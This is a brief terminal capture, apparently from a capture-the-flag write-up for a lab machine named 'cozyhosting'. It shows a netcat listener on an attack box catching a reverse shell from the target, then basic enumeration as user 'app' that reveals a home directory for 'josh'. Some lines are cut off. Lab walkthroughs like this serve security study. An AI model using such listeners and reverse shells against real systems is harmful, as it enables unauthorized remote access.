 (root㉿kali)-[~]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.110] from (UNKNOWN) [10.10.11.2
bash: cannot set terminal process group (1066): Inap
bash: no job control in this shell
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$ cd /home
cd /home
app@cozyhosting:/home$ ls
ls
josh
app@cozyhosting:/home$